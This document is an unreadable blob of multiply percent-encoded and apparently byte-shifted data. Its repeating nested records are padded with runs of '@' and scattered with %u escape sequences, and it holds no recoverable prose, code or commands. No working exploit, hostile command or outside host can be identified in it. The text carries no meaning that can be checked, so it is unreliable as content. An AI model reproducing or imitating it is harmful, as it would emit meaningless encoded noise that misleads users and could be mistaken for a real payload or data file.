252587%252560pnk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C4%2525D3%2525D6%252591%2525A1%2525DD%2525DD%2525E0%2525D1%252587%252560%2525u7534%2525uEBCC%2525uCC8D%2525uCDB8%2525u783Dk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525D2%2525D3%2525C9%252592%25258F%2525D1%2525E7%25259A%252560H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525D2%2525D3%2525C9%252592%25258F%2525D1%2525E7%2525A5%2525A1%2525DD%2525DD%2525E0%2525D1%252587%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252586%2525D3%2525E3%252596%252560zk%2525A2%2525E3%2525D1%2525CF%2525AC%2525u55F5%2525uCDB8%2525uC986%2525uAD3E%2525u5BF5k%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525D2%2525D3%2525C9%252592%252599%2525D5%2525D7%2525D3%252587B%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525BE%2525B5%2525D7%2525D3%252596S%252560zk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525D2%2525D3%2525C9%252592%252599%2525D5%2525D7%2525D3%252587B%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525BE%2525B5%2525D7%2525D3%252597T%252560zk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%2525A1%2525D5%2525C3%2525CE%2525D1%252587%252560H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252599%252560H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560%2525u755D%2525uC3C6%2525uB48C%2525uCD04%2525u675Bk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525C2%2525C2%2525E1%2525D3%2525A8%2525A5%2525D5%2525D9%252587%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525C2%2525C2%2525E1%2525D3%2525A8%2525A5%2525D5%2525D9%2525AA%2525BD%2525E8%252592%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACzk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252599%252560H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560%2525u755D%2525uC3C6%2525uB49D%2525uFBEA%2525u9630k%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525C2%2525C2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%252587%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252595%2525D1%2525D7%2525E2%252596B%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525C2%2525C2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%2525AD%2525B1%2525D7%2525E2%252596%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525C2%2525C2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%2525AA%2525BD%2525E8%252592%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACzk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252599%252560H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560%2525u5A12%2525uBC2C%2525uB5DA%2525uED18%2525uF4ED%2525uC724%2525u6C09k%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252596S%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252596v%2525BD%2525E8%252592%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACzk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252599%252560H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560%2525u526E%2525uB94F%2525uCD04%2525uCD04%2525u675Bk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525B7%2525BD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%252587%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525B7%2525BD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%2525AA%2525BD%2525E8%252592%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACzk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252599%252560H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560%2525u5E23%2525uB167%2525uA265%2525uC6E4%2525u7821KK%2525u7EDF%2525uD0EA%2525u5267k%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C5%2525B5%2525D7%2525D3%252587%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252595%2525D1%2525D7%2525E2%252596B%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C5%2525B5%2525D7%2525D3%2525AD%2525B1%2525D7%2525E2%252596%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C5%2525B5%2525D7%2525D3%2525AA%2525BD%2525E8%252592%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACzk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252599%252560H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560%2525u5A12%2525uBC2C%2525uB5DA%2525uAFC0%2525uB795%2525uC724%2525u6C09k%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252597T%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252597w%2525BD%2525E8%252592%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACzk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@@@@@%25255C%25255DNZM%2525u81BC%2525uD4A1%2525uD1D8%2525uE66F%2525u67BCMZkH*@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C4%2525D3%2525D6%252586B%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525C4%2525B7%2525D8%2525E8%2525E1%2525E0%252596B%252593%2525E7%2525ED%2525E5%2525D1%2525A2_%252586%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%25258E%2525DD%2525DD%2525D3%2525A0%25255D%252560H*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C4%2525D3%2525D6%252591%252595%2525CD%2525C6%2525C5%2525C9%2525D7%252594%252560H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C4%2525D3%2525D6%252591%2525A1%2525D5%2525C8%252587%252587%2525D9%2525D7%2525CA%2525D3%252590%252560qok%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C4%2525D3%2525D6%252591%2525A1%2525DD%2525DD%2525E0%2525D1%252587%252560%2525u81DA%2525uD4A1%2525uA8BC%2525uCDB8%2525u783Dk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525D2%2525D3%2525C9%252592%25258F%2525D1%2525E7%25259A%252560H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525D2%2525D3%2525C9%252592%25258F%2525D1%2525E7%2525A5%2525A1%2525DD%2525DD%2525E0%2525D1%252587%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252586%2525D3%2525E3%252596%252560zk%2525A2%2525E3%2525D1%2525CF%2525AC%2525u55F5%2525uCDB8%2525uC986%2525uAD3E%2525u5BF5k%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525D2%2525D3%2525C9%252592%252599%2525D5%2525D7%2525D3%252587B%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525BE%2525B5%2525D7%2525D3%252596S%252560zk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525D2%2525D3%2525C9%252592%252599%2525D5%2525D7%2525D3%252587B%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525BE%2525B5%2525D7%2525D3%252597T%252560zk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%2525A1%2525D5%2525C3%2525CE%2525D1%252587%252560H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252599%252560H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560%2525u755D%2525uC3C6%2525uB48C%2525uCD04%2525u675Bk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525C2%2525C2%2525E1%2525D3%2525A8%2525A5%2525D5%2525D9%252587%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525C2%2525C2%2525E1%2525D3%2525A8%2525A5%2525D5%2525D9%2525AA%2525BD%2525E8%252592%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACzk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252599%252560H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560%2525u755D%2525uC3C6%2525uB49D%2525uFBEA%2525u961F%2525u5433%2525uBC44%2525u6878k%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525C2%2525C2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%252587%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252595%2525D1%2525D7%2525E2%252596B%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525C2%2525C2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%2525AD%2525B1%2525D7%2525E2%252596%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525C2%2525C2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%2525AA%2525BD%2525E8%252592%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACzk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252599%252560H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560%2525u5A12%2525uBC2C%2525uB5DA%2525uED18%2525uF4ED%2525uC724%2525u6C09k%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252596S%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252596v%2525BD%2525E8%252592%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACzk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252599%252560H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560%2525u526E%2525uB94F%2525uCD04%2525uCD04%2525u675Bk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525B7%2525BD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%252587%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525B7%2525BD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%2525AA%2525BD%2525E8%252592%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACzk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252599%252560H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560%2525u5E23%2525uB167%2525uA265%2525uC6E4%2525u7821KK%2525u7EDF%2525uD0EA%2525u5267k%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C5%2525B5%2525D7%2525D3%252587%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252595%2525D1%2525D7%2525E2%252596B%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C5%2525B5%2525D7%2525D3%2525AD%2525B1%2525D7%2525E2%252596%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C5%2525B5%2525D7%2525D3%2525AA%2525BD%2525E8%252592%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACzk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252599%252560H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560%2525u5A12%2525uBC2C%2525uB5DA%2525uAFC0%2525uB795%2525uC724%2525u6C09k%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252597T%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252597w%2525BD%2525E8%252592%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACzk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@%25255C%25255DNZM%2525u685C%2525uC74B%2525uEB03%2525uF202%2525u662EMZkH*@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525DE%2525E3%2525D9%2525D7%25259F%2525A1%2525DD%2525D9%252592%252560H*@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525DE%2525E3%2525D9%2525D7%25259F%2525A1%2525DD%2525D9%25259D%2525A1%2525DD%2525DD%2525E0%2525D1%252587%252560H*@@@@@@@@@@@@@@@@@%2525u55D7%2525uCDB8%2525uE03D%2525uC74B%2525uEB03%2525uF202%2525u6618*@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@